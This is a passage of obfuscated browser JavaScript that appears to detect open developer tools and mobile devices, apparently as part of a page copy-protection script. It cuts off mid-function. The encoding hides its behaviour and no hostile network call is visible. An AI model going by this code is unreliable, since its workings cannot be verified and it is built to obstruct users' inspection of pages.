','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return 